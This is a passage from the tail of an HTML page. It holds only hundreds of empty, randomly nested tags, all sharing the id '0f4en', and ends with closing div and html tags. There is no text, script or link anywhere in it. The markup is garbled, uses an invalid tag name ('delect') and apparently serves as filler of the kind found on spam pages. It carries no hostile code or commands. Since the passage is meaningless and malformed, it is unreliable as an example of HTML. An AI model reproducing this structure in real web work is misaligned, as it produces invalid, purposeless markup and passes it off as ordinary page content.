id="0f4en"></legend><button id="0f4en"></button><var id="0f4en"><address id="0f4en"><strong id="0f4en"><samp id="0f4en"></samp></strong></address></var><optgroup id="0f4en"></optgroup><tt id="0f4en"></tt><label id="0f4en"></label><tbody id="0f4en"><tfoot id="0f4en"><em id="0f4en"></em></tfoot></tbody><acronym id="0f4en"><ol id="0f4en"><b id="0f4en"></b></ol></acronym><listing id="0f4en"></listing><dfn id="0f4en"></dfn><dfn id="0f4en"></dfn><sup id="0f4en"></sup><tr id="0f4en"><abbr id="0f4en"><wbr id="0f4en"></wbr></abbr></tr><cite id="0f4en"></cite><i id="0f4en"><tr id="0f4en"><abbr id="0f4en"><center id="0f4en"></center></abbr></tr></i><i id="0f4en"><ins id="0f4en"><abbr id="0f4en"><center id="0f4en"></center></abbr></ins></i><thead id="0f4en"><object id="0f4en"><samp id="0f4en"></samp></object></thead><output id="0f4en"><strong id="0f4en"><dd id="0f4en"><li id="0f4en"></li></dd></strong></output><dd id="0f4en"></dd><legend id="0f4en"></legend><div id="0f4en"><bdo id="0f4en"><tr id="0f4en"></tr></bdo></div><noscript id="0f4en"></noscript><progress id="0f4en"></progress><dd id="0f4en"><li id="0f4en"></li></dd><cite id="0f4en"><center id="0f4en"><input id="0f4en"></input></center></cite><pre id="0f4en"></pre><input id="0f4en"></input><tbody id="0f4en"><dfn id="0f4en"></dfn></tbody><blockquote id="0f4en"><bdo id="0f4en"><tr id="0f4en"></tr></bdo></blockquote><rp id="0f4en"><dl id="0f4en"><tt id="0f4en"></tt></dl></rp><em id="0f4en"><style id="0f4en"></style></em><abbr id="0f4en"><center id="0f4en"></center></abbr><track id="0f4en"></track><menu id="0f4en"></menu><menuitem id="0f4en"><listing id="0f4en"><address id="0f4en"><menu id="0f4en"></menu></address></listing></menuitem><legend id="0f4en"><mark id="0f4en"></mark></legend><center id="0f4en"></center><blockquote id="0f4en"><bdo id="0f4en"></bdo></blockquote><progress id="0f4en"></progress><cite id="0f4en"><center id="0f4en"><input id="0f4en"></input></center></cite><tt id="0f4en"></tt><output id="0f4en"></output><tbody id="0f4en"></tbody><dfn id="0f4en"><table id="0f4en"><thead id="0f4en"><li id="0f4en"></li></thead></table></dfn><acronym id="0f4en"><b id="0f4en"><legend id="0f4en"><output id="0f4en"></output></legend></b></acronym><center id="0f4en"></center><menuitem id="0f4en"><listing id="0f4en"></listing></menuitem><th id="0f4en"><button id="0f4en"><rt id="0f4en"></rt></button></th><progress id="0f4en"></progress><tr id="0f4en"></tr><thead id="0f4en"><ruby id="0f4en"></ruby></thead><table id="0f4en"></table><video id="0f4en"></video><optgroup id="0f4en"><blockquote id="0f4en"><video id="0f4en"><acronym id="0f4en"></acronym></video></blockquote></optgroup><mark id="0f4en"></mark><s id="0f4en"><delect id="0f4en"></delect></s><strike id="0f4en"><rp id="0f4en"><sup id="0f4en"><tt id="0f4en"></tt></sup></rp></strike><small id="0f4en"><td id="0f4en"><ins id="0f4en"><label id="0f4en"></label></ins></td></small><optgroup id="0f4en"></optgroup><del id="0f4en"><code id="0f4en"><pre id="0f4en"><nav id="0f4en"></nav></pre></code></del><bdo id="0f4en"><pre id="0f4en"><optgroup id="0f4en"></optgroup></pre></bdo><menuitem id="0f4en"><listing id="0f4en"><wbr id="0f4en"><form id="0f4en"></form></wbr></listing></menuitem><p id="0f4en"></p><rp id="0f4en"></rp><tbody id="0f4en"></tbody><tfoot id="0f4en"></tfoot><strong id="0f4en"></strong><form id="0f4en"><nav id="0f4en"><thead id="0f4en"></thead></nav></form><big id="0f4en"><track id="0f4en"></track></big><ul id="0f4en"><strong id="0f4en"></strong></ul><strike id="0f4en"><dd id="0f4en"></dd></strike><thead id="0f4en"><strong id="0f4en"></strong></thead><strike id="0f4en"></strike><blockquote id="0f4en"><bdo id="0f4en"></bdo></blockquote><strong id="0f4en"></strong><em id="0f4en"><rt id="0f4en"></rt></em><tr id="0f4en"><fieldset id="0f4en"><acronym id="0f4en"><acronym id="0f4en"></acronym></acronym></fieldset></tr><optgroup id="0f4en"></optgroup><style id="0f4en"></style><mark id="0f4en"></mark><wbr id="0f4en"><kbd id="0f4en"><dl id="0f4en"></dl></kbd></wbr><pre id="0f4en"></pre><tbody id="0f4en"></tbody><video id="0f4en"></video><source id="0f4en"></source><button id="0f4en"><rt id="0f4en"></rt></button><font id="0f4en"></font><strike id="0f4en"><option id="0f4en"><s id="0f4en"><ul id="0f4en"></ul></s></option></strike><video id="0f4en"></video><option id="0f4en"><source id="0f4en"><ul id="0f4en"></ul></source></option><dfn id="0f4en"></dfn><listing id="0f4en"></listing><form id="0f4en"></form><mark id="0f4en"></mark><tbody id="0f4en"></tbody><big id="0f4en"></big><menu id="0f4en"><legend id="0f4en"></legend></menu><abbr id="0f4en"><dl id="0f4en"></dl></abbr><video id="0f4en"><ol id="0f4en"><b id="0f4en"></b></ol></video><nobr id="0f4en"><pre id="0f4en"><ul id="0f4en"></ul></pre></nobr><acronym id="0f4en"><object id="0f4en"><big id="0f4en"></big></object></acronym><noscript id="0f4en"><strike id="0f4en"><option id="0f4en"></option></strike></noscript><pre id="0f4en"><dl id="0f4en"><delect id="0f4en"></delect></dl></pre><listing id="0f4en"></listing></div>

</html>